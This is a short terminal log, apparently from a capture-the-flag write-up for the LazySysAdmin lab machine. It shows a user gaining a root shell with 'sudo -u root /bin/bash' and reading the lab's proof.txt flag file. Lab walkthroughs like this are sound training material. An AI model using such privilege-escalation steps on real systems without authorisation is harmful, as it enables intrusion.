 togie@LazySysAdmin:/home$ sudo -u root /bin/bash
sudo -u root /bin/bash
root@LazySysAdmin:/home# id
id
uid=0(root) gid=0(root) groups=0(root)
root@LazySysAdmin:/home# cd /root
cd /root
root@LazySysAdmin:/root# ls
ls
proof.txt
root@LazySysAdmin:/root# cat proof.txt
cat proof.txt
WX6k7NJtA8gfk*w5J3&T@*Ga6!0o5UP89hMVEQ#PT9851
Well done :)
Hope you learn't a few things along the way.
Regards,
Togie Mcdogie
Enjoy some random strings
WX6k7NJtA8gfk*w5J3&T@*Ga6!0o5UP89hMVEQ#PT9851
2d2v#X6×9%D6!DDf4xC1ds6YdOEjug3otDmc1$#slTET7
pf%&1nRpaj^68ZeV2St9GkdoDkj48Fl$MI97Zt2nebt02
bhO!5Je65B6Z0bhZhQ3W64wL65wonnQ$@yw%Zhy0U19pu
root@LazySysAdmin:/root#